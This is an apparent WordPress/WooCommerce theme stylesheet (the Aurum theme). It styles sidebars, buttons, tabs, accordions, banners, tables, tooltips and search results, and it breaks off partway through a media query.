.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a:hover,
.sidebar .sidebar-list.latest-posts li a {
    color: #222
}

.sidebar .sidebar-list.latest-posts li img {
    width: 48px;
    height: auto;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 3px;
    float: left;
    margin: 0 15px 15px 0
}

.sidebar .sidebar-list.latest-posts li span {
    color: #ccc;
    display: block;
    font-size: 12px
}

.sidebar .sidebar-list.subscribe input[type=text] {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    text-transform: uppercase;
    box-shadow: none;
    font-size: 12px;
    border: 1px solid #eee
}

.sidebar .sidebar-list.subscribe input[type=text]:focus {
    border-color: #888
}

.sidebar .sidebar-list.subscribe button[type=submit] {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    text-transform: uppercase;
    color: #333;
    border: 1px solid #eee;
    background: 0 0
}

.sidebar.borderless .sidebar-entry {
    padding: 0;
    border: 0;
    margin-bottom: 40px
}

.sidebar.borderless .sidebar-entry .sidebar-entry-title {
    border-bottom-width: 2px;
    box-shadow: none
}

.sidebar.borderless>.sidebar-entry:first-child {
    margin-top: 0
}

.sidebar.borderless>.sidebar-entry:last-child {
    margin-bottom: 0
}

.bordered-block .lost-password {
    color: #333;
    font-weight: 300
}

.widget.widget_media_gallery .gallery {
    margin-left: -5px !important;
    margin-right: -5px !important
}

.widget.widget_media_gallery .gallery img {
    width: 100%;
    height: auto
}

.widget.widget_media_gallery .gallery .gallery-item {
    padding-left: 5px;
    padding-right: 5px
}

.newsletter-signup {
    background: rgba(0, 0, 0, .3);
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 4
}

.newsletter-signup .popup {
    position: relative;
    background: #fff;
    width: 650px;
    z-index: 3;
    padding: 50px 60px;
    margin: 150px auto 0;
    overflow: hidden
}

.newsletter-signup .popup .close {
    background: url(../images/close@2x.png) no-repeat;
    display: block;
    width: 24px;
    height: 24px;
    background-size: 15px;
    text-indent: -9999px;
    position: absolute;
    top: 20px;
    right: 10px
}

.newsletter-signup .popup h1 {
    font-size: 24px;
    font-weight: 400;
    margin: 0 0 10px
}

.newsletter-signup .popup * {
    position: relative;
    z-index: 10
}

.newsletter-signup .popup .newsletter-content {
    width: 60%
}

.newsletter-signup .popup .newsletter-content .form-group {
    margin-top: 30px
}

.newsletter-signup .popup .newsletter-image {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2
}

.page-heading {
    margin: 35px -15px;
    display: -webkit-flex;
    display: flex
}

@media screen and (max-width:768px) {
    .page-heading {
        margin-top: 20px;
        margin-bottom: 20px
    }
}

@media screen and (max-width:768px) {
    .page-heading h1,
    .page-heading h2,
    .page-heading h3,
    .page-heading h4 {
        margin-bottom: 20px
    }
}

.page-heading .right-aligned {
    margin-left: auto
}

@media screen and (max-width:619px) {
    .page-heading .right-aligned {
        margin-left: 0
    }
}

.page-heading .col {
    padding: 0 15px;
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center
}

@media screen and (min-width:620px) {
    .page-heading .col.content-right {
        -webkit-justify-content: flex-end;
        justify-content: flex-end
    }
}

.page-heading .col.content-right .login-form+.coupon-form {
    margin-left: 80px
}

.rtl .page-heading .col.content-right .login-form+.coupon-form {
    margin-left: 0;
    margin-right: 80px
}

@media screen and (max-width:768px) {
    .page-heading .col.content-right .login-form+.coupon-form {
        margin-left: 20px
    }
    .rtl .page-heading .col.content-right .login-form+.coupon-form {
        margin-right: 20px
    }
}

@media screen and (max-width:450px) {
    .page-heading .col.content-right {
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .page-heading .col.content-right .login-form+.coupon-form {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-top: 20px
    }
}

.page-heading.columns-2 .col {
    width: 50%
}

@media screen and (max-width:619px) {
    .page-heading.columns-2 {
        -webkit-flex-direction: column;
        flex-direction: column
    }
    .page-heading.columns-2 .col {
        width: 100%
    }
}

.page-heading-container+.page-container {
    margin-top: 0
}

.container .container.page-heading-container {
    width: 100%;
    padding-left: 0;
    padding-right: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    text-transform: uppercase;
    font-weight: 300;
    color: #222
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    color: #888;
    font-weight: 300;
    display: block
}

h1 {
    font-size: 32px
}

blockquote,
h1 small,
h6 {
    font-size: 16px
}

h2 {
    font-size: 28px
}

h2 small {
    font-size: 15px
}

.page-container .wpb_content_element.lab_vc_pagetitle.font-size-medium h2,
h3 {
    font-size: 24px
}

.page-container .vc_tta-accordion.vc_tta-style-theme-styled .vc_tta-panel .vc_tta-panel-heading h4,
.page-container .wpb_content_element.lab_vc_pagetitle.font-size-medium h2 small,
h3 small,
h4 small {
    font-size: 14px
}

h4 {
    font-size: 20px
}

.page-container .wpb_content_element.lab_vc_pagetitle.font-size-small h2,
h5 {
    font-size: 18px
}

.page-container .wpb_content_element.lab_vc_pagetitle.font-size-small h2 small,
h5 small {
    font-size: 12px
}

h6 small {
    font-size: 11px
}

blockquote {
    font-style: italic;
    font-weight: 300;
    border-left: 3px solid #eee;
    box-shadow: -1px 0 0 #ccc
}

.btn,
pre {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}

pre {
    border-radius: 0;
    padding: 20px;
    outline: 2px solid #fff;
    box-shadow: 0 0 0 3px #eee;
    background: 0 0;
    border-color: #eee
}

.btn {
    border-radius: 2px;
    border: 0
}

.btn:active:focus,
.btn:focus {
    outline: 0
}

.btn:active {
    outline: 0;
    box-shadow: none
}

.btn.btn-info {
    background: #00aeef
}

.btn.btn-info:hover {
    background: #009bd6
}

.btn.btn-success {
    background: #0fbd71
}

.btn.btn-success:hover {
    background: #0da563
}

.btn.btn-danger {
    background: #dd1f26
}

.btn.btn-danger:hover {
    background: #c71c22
}

.btn.btn-warning {
    background: #f7d227
}

.btn.btn-warning:hover {
    background: #f6cd0e
}

.btn.btn-default {
    background: #7b599b;
    color: #fff
}

.btn.btn-default:hover {
    background: #6e508b
}

.btn.btn-primary {
    background: #222
}

.btn.btn-primary:hover {
    background: #151515
}

.btn.btn-link {
    color: #7b599b
}

.btn.btn-bordered,
.dropdown-menu {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #333;
    font-weight: 300
}

.btn.btn-bordered {
    border: 1px solid #eee;
    text-align: left
}

.btn.btn-bordered:hover {
    border-color: #ccc
}

.dropdown-menu {
    width: 100%;
    padding: 0;
    font-size: 13px;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .05)
}

.dropdown-menu>li>a {
    color: #333;
    font-weight: 300;
    padding: 8px 15px
}

.dropdown-menu .divider {
    margin: 5px 0
}

.pagination .btn-bordered {
    margin-right: 10px
}

.pagination .btn-bordered.active {
    font-weight: 400;
    color: #222;
    box-shadow: inset 0 0 0 1px #fff, inset 0 0 0 2px #eee
}

.btn.btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

.btn.btn-gray.focus,
.btn.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.btn.btn-gray.active,
.btn.btn-gray:active,
.btn.btn-gray:hover,
.open>.dropdown-toggle.btn.btn-gray {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.btn.btn-gray.active.focus,
.btn.btn-gray.active:focus,
.btn.btn-gray.active:hover,
.btn.btn-gray:active.focus,
.btn.btn-gray:active:focus,
.btn.btn-gray:active:hover,
.open>.dropdown-toggle.btn.btn-gray.focus,
.open>.dropdown-toggle.btn.btn-gray:focus,
.open>.dropdown-toggle.btn.btn-gray:hover {
    color: #333;
    background-color: #a1a1a1;
    border-color: #8c8c8c
}

.btn.btn-gray.active,
.btn.btn-gray:active,
.open>.dropdown-toggle.btn.btn-gray {
    background-image: none
}

.btn.btn-gray.disabled.focus,
.btn.btn-gray.disabled:focus,
.btn.btn-gray.disabled:hover,
.btn.btn-gray[disabled].focus,
.btn.btn-gray[disabled]:focus,
.btn.btn-gray[disabled]:hover,
fieldset[disabled] .btn.btn-gray.focus,
fieldset[disabled] .btn.btn-gray:focus,
fieldset[disabled] .btn.btn-gray:hover {
    background-color: #ccc;
    border-color: #ccc
}

.btn.btn-gray .badge {
    color: #ccc;
    background-color: #333
}

.panel-group {
    font-weight: 300;
    background: 0 0
}

.panel-group.panel-group-2 .panel {
    border: 0;
    border-bottom: 1px solid #eee
}

.panel-group.panel-group-2 .panel-title a {
    text-decoration: none;
    padding-left: 0
}

.panel-group.panel-group-2 .panel-title a:before {
    padding: 0
}

.panel-group.panel-group-2 .panel-heading {
    padding-left: 0
}

.panel-group .panel {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border-color: #eee
}

.panel-group .panel+.panel {
    margin-top: 5px
}

.panel-group .panel-heading {
    background: 0 0;
    border-bottom: 0;
    font-weight: 300;
    font-size: 13px
}

.panel-group .panel-heading .panel-title a {
    text-decoration: none
}

.panel-group .panel-heading .panel-title a:before {
    font-family: 'AurumIcons';
    content: '\e901';
    font-weight: 300;
    font-size: 12px;
    font-style: normal;
    line-height: 0;
    margin-right: 10px;
    position: relative
}

.panel-group .panel-heading .panel-title a.collapsed:before {
    content: '\e905'
}

.panel-group .panel-heading a {
    font-size: 15px;
    display: block;
    padding: 10px
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #eee
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li+li a,
.panel-group .panel-footer {
    border-top: 0
}

.nav-tabs,
.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #eee
}

.container .jumbotron,
.nav-tabs>li>a {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}

.container .jumbotron {
    background: 0 0;
    border-radius: 0;
    padding: 40px;
    box-shadow: inset 0 0 0 3px #fff, inset 0 0 0 4px #eee;
    border: 1px solid #eee
}

.container .jumbotron h1 {
    color: #222;
    font-size: 32px;
    margin: 0;
    display: inline-block
}

.container .jumbotron h3 {
    color: #888;
    font-weight: 300;
    font-size: 16px
}

.container .jumbotron.type-1 h3,
.post-formatting blockquote p,
.wpb_text_column blockquote p {
    color: #888
}

.container .jumbotron.type-1 .btn {
    float: right
}

.container .jumbotron.type-1 .action-text {
    display: table-cell;
    width: 100%
}

.container .jumbotron.type-1 .action-button,
.welcome-page-container header>div {
    display: table-cell;
    vertical-align: middle
}

.container .jumbotron.type-2 {
    text-align: center
}

.container .jumbotron.type-2 h1 {
    display: block;
    margin: 0
}

.container .jumbotron.type-2 h3 {
    color: #888;
    font-weight: 300;
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 30px
}

.container .jumbotron.type-2 .btn {
    margin: 0 auto
}

.nav-tabs>li>a {
    border-radius: 2px;
    padding: 15px 25px;
    text-transform: uppercase;
    background: #fafafa;
    border-color: #eee;
    margin: 0 -1px 0 0;
    font-weight: 300;
    color: #333
}

.nav-tabs>li>a:hover {
    background: #fafafa;
    color: #222;
    border-bottom-color: #eee
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    padding: 15px 25px;
    border-color: #eee #eee #fff
}

.tabs .tab-content {
    padding: 20px 0;
    font-weight: 300
}

.alert,
.form-control,
.tabs-1 .tab-content {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    font-weight: 300
}

.tabs-1 .tab-content {
    border: 1px solid #eee;
    border-top-color: transparent;
    border-radius: 2px;
    padding: 20px
}

.alert,
.form-control {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0
}

.alert {
    border: 5px solid;
    box-shadow: inset 0 0 0 1px rgba(255, 255, 255, .4);
    color: #fff
}

.alert.alert-success {
    background: #0fbd71;
    border-color: #0fbd71
}

.alert.alert-info {
    background: #00aeef;
    border-color: #00aeef
}

.alert.alert-warning {
    background: #f7d227;
    border-color: #f7d227
}

.alert.alert-danger {
    background: #dd1f26;
    border-color: #dd1f26
}

.form-control {
    box-shadow: none;
    border-color: #eee
}

.form-control:hover {
    border-color: #ccc
}

.form-control:focus {
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .05);
    border-color: #ccc;
    outline: 0
}

.form-control:disabled {
    background: #f3f3f3
}

.input-group .input-group-addon {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    border-color: #eee;
    background: #f3f3f3
}

.input-group .input-group-addon.light {
    background: 0 0
}

.banner {
    padding: 15px;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: inset 0 0 0 3px #fff, inset 0 0 0 4px #eee
}

.banner,
.banner.wpb_content_element {
    margin-bottom: 20px
}

.banner.button-right .button_outer .button_inner .banner-content {
    text-align: right
}

.banner.text-button-center .button_outer .button_inner {
    text-align: center;
    display: block
}

.banner.text-button-center .button_outer .button_inner .banner-call-button,
.banner.text-button-center .button_outer .button_inner .banner-content {
    display: block;
    width: 100%
}

.banner .button_outer .button_inner {
    padding: 20px 40px
}

.banner .button_outer .button_inner:after,
.banner .button_outer .button_inner:before {
    content: " ";
    display: table
}

.banner .button_outer .button_inner:after {
    clear: both
}

.banner .button_outer .button_inner .banner-call-button,
.banner .button_outer .button_inner .banner-content {
    display: table-cell;
    vertical-align: middle;
    padding: 10px 0
}

@media screen and (max-width:767px) {
    .banner .button_outer .button_inner .banner-call-button,
    .banner .button_outer .button_inner .banner-content {
        display: block;
        width: 100%;
        text-align: center !important
    }
}

.banner .button_outer .button_inner .banner-content {
    width: 100%
}

.banner .button_outer .button_inner .banner-content strong {
    font-size: 30px;
    display: block;
    font-weight: 300
}

.banner .button_outer .button_inner .banner-content span {
    display: block;
    color: #777;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    margin-top: 10px
}

.banner .button_outer .button_inner .banner-call-button .btn {
    border: 0
}

.banner.banner-white .btn {
    background-color: #000;
    color: #fff
}

.banner.banner-white .btn:hover {
    background-color: #404040;
    color: #fff
}

.banner.banner-black {
    background: #222;
    border: 0;
    box-shadow: inset 0 0 0 4px #222, inset 0 0 0 5px rgba(255, 255, 255, .5)
}

.banner.banner-black .button_outer {
    border-color: #626262
}

.banner.banner-black .button_outer .button_inner .banner-content span,
.banner.banner-black .button_outer .button_inner .banner-content strong {
    color: #fff;
    font-weight: 300
}

.banner.banner-black .button_outer .button_inner .banner-content span {
    zoom: 1;
    -webkit-opacity: .7;
    -moz-opacity: .7;
    opacity: .7;
    filter: alpha(opacity=70)
}

.banner.banner-black .btn {
    color: #000;
    background: #fff
}

.banner.banner-black .btn:hover,
.page-container .vc_tta-accordion.vc_tta-style-theme-styled .vc_tta-panel .vc_tta-panel-heading:hover h4 a span {
    color: #7b599b
}

.banner.banner-purple {
    background: #7b599b;
    border: 0;
    box-shadow: inset 0 0 0 4px #7b599b, inset 0 0 0 5px rgba(255, 255, 255, .4)
}

.banner.banner-purple .button_outer {
    border-color: #baa7cc
}

.banner.banner-purple .button_outer .button_inner .banner-content span,
.banner.banner-purple .button_outer .button_inner .banner-content strong,
.transparent-header .site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-title {
    color: #fff
}

.banner.banner-purple .button_outer .button_inner .banner-content span {
    zoom: 1;
    -webkit-opacity: .7;
    -moz-opacity: .7;
    opacity: .7;
    filter: alpha(opacity=70)
}

.banner.banner-purple .btn {
    background-color: #61467b;
    color: #fff
}

.banner.banner-purple .btn:hover {
    background-color: #48345a;
    color: #fff
}

.table {
    font-size: 13px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 15px;
    border-top: 1px solid #eee
}

.table>thead>tr>th {
    text-transform: uppercase;
    color: #222;
    font-weight: 400
}

.table>tbody+tbody,
.table>thead>tr>th {
    border-bottom: 1px solid #eee;
    box-shadow: 0 2px 0 #fff, 0 3px 0 #eee
}

.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #eee
}

.table-bordered>thead>tr>th {
    background: #f3f3f3;
    border-bottom-width: 2px
}

.table-bordered>thead>tr>td {
    border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
    background-color: #f3f3f3
}

.tooltip {
    position: absolute;
    display: block;
    visibility: visible;
    line-height: 1.4;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}

.tooltip.tooltip-green .tooltip-inner {
    background-color: #0fbd71
}

.tooltip.tooltip-green.top .tooltip-arrow,
.tooltip.tooltip-green.top-left .tooltip-arrow,
.tooltip.tooltip-green.top-right .tooltip-arrow {
    border-top-color: #0fbd71
}

.tooltip.tooltip-green.right .tooltip-arrow {
    border-right-color: #0fbd71
}

.tooltip.tooltip-green.left .tooltip-arrow {
    border-left-color: #0fbd71
}

.tooltip.tooltip-green.bottom .tooltip-arrow,
.tooltip.tooltip-green.bottom-left .tooltip-arrow,
.tooltip.tooltip-green.bottom-right .tooltip-arrow {
    border-bottom-color: #0fbd71
}

.testimonials li .avatar,
.tooltip-inner {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}

.tooltip-inner {
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background-color: #222;
    border-radius: 0
}

.tooltip.top .tooltip-arrow {
    left: 50%
}

.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    border-top-color: #222
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    border-right-color: #222
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 2px;
    border-left-color: #222
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    border-bottom-color: #222
}

.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    border-bottom-color: #222
}

.testimonials {
    padding: 50px 0
}

.testimonials li {
    list-style: none;
    font-size: 18px;
    padding-top: 10px;
    position: relative;
    padding-left: 125px;
    color: #222
}

.testimonials li .avatar {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 150px;
    width: 100px;
    height: 100px;
    display: block;
    float: left
}

.testimonials li h4 {
    margin: 0;
    font-style: normal;
    font-size: 12px;
    color: #888
}

.search .search-header {
    background: #f4f4f4
}

.search .search-header h2 {
    padding: 0;
    margin: 30px 0 0
}

.search .search-header h2 strong {
    font-weight: 400;
    color: #7b599b
}

.search .search-header .go-back {
    text-transform: uppercase;
    color: #888;
    font-size: 13px;
    display: inline-block;
    margin-top: 5px
}

.search .search-header .tabs {
    position: relative;
    top: 25px;
    margin-top: 20px
}

.search .search-header .tabs:after,
.search .search-header .tabs:before {
    content: " ";
    display: table
}

.search .search-header .tabs:after {
    clear: both
}

@media screen and (max-width:768px) {
    .search .search-header .tabs {
        margin-bottom: 20px;
        border-bottom: 1px solid #eee
    }
}

.search .search-header .tabs a {
    display: block;
    position: relative;
    float: left;
    background: #fafafa;
    text-transform: uppercase;
    color: #888;
    line-height: 1;
    padding: 10px 20px;
    border: 1px solid #eee;
    text-align: center;
    min-width: 90px
}

.search .search-header .tabs a span {
    display: inline-block;
    padding-left: 5px;
    font-size: 12px;
    position: relative;
    top: -1px;
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    filter: alpha(opacity=50)
}

.search .search-header .tabs a span:before {
    content: '('
}

.search .search-header .tabs a span:after {
    content: ')'
}

.search .search-header .tabs a:hover {
    background-color: rgba(255, 255, 255, .8);
    text-decoration: none;
    color: #484848
}

.search .search-header .tabs a.active {
    background-color: #fff;
    color: #222;
    padding-top: 15px;
    margin-top: -5px;
    border-bottom-color: #fff
}

.search .search-header .tabs a+a {
    border-left: 0
}

@media screen and (max-width:768px) {
    .search .search-header .tabs a {
        min-width: 100%;
        border-bottom: 0;
        width: auto;
        padding-left: 8px;
        padding-right: 8px
    }
    .search .search-header .tabs a.active {
        padding-top: 10px;
        margin-top: 0
    }
    .search .search-header .tabs {
        top: 0
    }
}

.search .search-results-list .search-results {
    list-style: none;
    padding: 0;
    margin: 20px 0 40px
}

@media screen and (max-width:768px) {
    .search .search-results-list .search-results {
        margin-top: 30px
    }
}

.search .search-results-list .search-results li {
    border-bottom: 1px solid #eee;
    padding-bottom: 20px
}

.search .search-results-list .search-results li:after,
.search .search-results-list .search-results li:before {
    content: " ";
    display: table
}

.search .search-results-list .search-results li:after {
    clear: both
}

.search .search-results-list .search-results li a:focus,
.search .search-results-list .search-results li a:hover {
    text-decoration: none
}

.search .search-results-list .search-results li .post-thumbnail {
    float: left;
    width: 50px
}

.search .search-results-list .search-results li .post-thumbnail img {
    width: 100%;
    height: auto;
    border: 1px solid #dedede
}

.search .search-results-list .search-results li .post-details h3 {
    margin: 0;
    padding: 0;
    font-size: 18px
}

.search .search-results-list .search-results li .post-details .meta {
    padding-top: 10px;
    font-size: 12px;
    color: #888
}

.search .search-results-list .search-results li .post-details .meta:after,
.search .search-results-list .search-results li .post-details .meta:before {
    content: " ";
    display: table
}

.search .search-results-list .search-results li .post-details .meta:after {
    clear: both
}

.search .search-results-list .search-results li .post-details .meta .price+.add_to_cart_button {
    margin-top: 8px
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button {
    position: relative;
    padding-left: 15px;
    display: inline-block
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button:before {
    font-family: 'AurumIcons';
    content: '\e901';
    font-size: 9px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: 4px;
    -webkit-transform-origin: center;
    transform-origin: center
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button+.added_to_cart {
    margin-left: 15px;
    color: #0fbd71
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.loading:before {
    -webkit-animation: addToCartSpinner 1s linear infinite;
    animation: addToCartSpinner 1s linear infinite
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.product-type-variable,
.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.product_type_grouped {
    padding-left: 22px
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.product-type-variable:before,
.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.product_type_grouped:before {
    content: '\e8a6'
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.product-type-external {
    padding-left: 18px
}

.search .search-results-list .search-results li .post-details .meta .add_to_cart_button.product-type-external:before {
    font-size: 14px;
    content: '\e832'
}

.search .search-results-list .search-results li.has-thumbnail .post-details {
    padding-left: 70px
}

.search .search-results-list .search-results li+li {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .search .pagination {
        margin-bottom: 40px
    }
}


.page-container.standalone-container {
    overflow: hidden
}

@media screen and (max-width:992px) {
    .page-container {
        margin-top: 30px;
        margin-bottom: 50px
    }
}

@media screen and (max-width:768px) {
    .page-container {
        margin-top: 20px;
        margin-bottom: 35px
    }
}

.woocommerce-page .page-container {
    margin-top: 0;
    margin-bottom: 0
}

.page-container .woocommerce .container {
    width: 100%;
    margin: 0;
    padding: 0
}

.page-container .vc_row>.vc_col-sm-12 .sidebar>.wpb_wrapper {
    margin: 0 -15px
}

.page-container>.vc_row:last-child>.wpb_column>.wpb_wrapper,
.woocommerce .shop_attributes td p:last-child,
.woocommerce .shop_attributes th p:last-child {
    margin-bottom: 0
}


.page-container .wpb_wrapper .products-container {
    padding: 0;
    width: 100%
}

.page-container .wpb_wrapper .products-container .categories-holder {
    margin-top: 0
}

.page-container .wpb_column .woocommerce.columns-5 .categories-holder>.product {
    width: 20%
}

.page-container .wpb_column .woocommerce.columns-3 .categories-holder>.product {
    width: 33.33333333%
}

.page-container .wpb_column .woocommerce.columns-2 .categories-holder>.product {
    width: 50%
}

.page-container .wpb_column .woocommerce.columns-1 .categories-holder>.product {
    width: 100%
}

.page-container .woocommerce .track_order {
    margin-bottom: 0
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-container {
    position: relative;
    z-index: 10000;
    top: 1px !important
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list {
    position: relative
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list>.vc_tta-tab:first-child {
    margin-left: 1px
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab {
    position: relative;
    z-index: 1;
    background-color: transparent;
    border: 0;
    padding: 0;
    margin: 0;
    border-top: 1px solid transparent
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a,
.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    padding: 15px 25px;
    text-transform: uppercase;
    background: #fafafa;
    border: 1px solid #eee;
    margin: 0 -1px 0 0;
    font-weight: 300;
    color: #333
}

@media screen and (max-width:768px) {
    .page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a {
        padding: 10px 15px
    }
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab.vc_active,
.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active {
    z-index: 5
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab.vc_active a {
    background-color: #fff;
    border-bottom-color: #fff
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-panels-container .vc_tta-panels {
    background-color: transparent;
    padding: 0px 0px;
}

.vc_tta.vc_general .vc_tta-panel-body {
    padding: 0px !important;
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled.theme-styled-bordered .vc_tta-panels-container .vc_tta-panels {
    border: 1px solid #eee
}

.page-container .wpb_button_a {
    margin-right: 10px
}

.page-container .vc_tta-accordion.vc_tta-style-theme-styled .vc_tta-panel {
    border: 1px solid #eee;
    margin-bottom: 5px
}

.page-container .vc_tta-accordion.vc_tta-style-theme-styled .vc_tta-panel .vc_tta-panel-heading {
    border-bottom: 1px solid transparent;
    padding: 2px 0
}

.page-container .vc_tta-accordion.vc_tta-style-theme-styled .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-bottom-color: #eee
}

.page-container .vc_tta-accordion.vc_tta-style-theme-styled .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    left: 15px
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_tabs {
        margin-bottom: 20px !important
    }
}

.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav {
    position: relative;
    top: 1px
}

.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li {
    position: relative;
    z-index: 1;
    background-color: transparent;
    border: 0;
    padding: 0;
    margin: 0
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a {
        padding: 10px 15px
    }
}

.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active a {
    background-color: transparent;
    border-bottom-color: #fff
}

.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tab {
    background-color: transparent;
    padding: 25px 20px;
    border: 1px solid #eee
}

.page-container .wpb_content_element.wpb_tabs.borderless .wpb_tab {
    padding: 20px 0;
    border-left: 0;
    border-right: 0;
    border-bottom: 0
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_accordion {
        margin-bottom: 20px !important
    }
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section {
    border: 1px solid #eee
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header {
    position: relative;
    background: #fff;
    outline: 0
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
    padding: 18px 20px 18px 50px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 1.2
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
        padding: 10px 15px 10px 30px
    }
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon {
    float: left;
    position: static;
    right: 0;
    top: 0;
    background: 0 0
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon:before {
    font-family: 'AurumIcons';
    content: '\e901';
    font-weight: 300;
    font-size: 12px;
    font-style: normal;
    line-height: 0;
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: all 300ms
}

@media screen and (max-width:768px) {
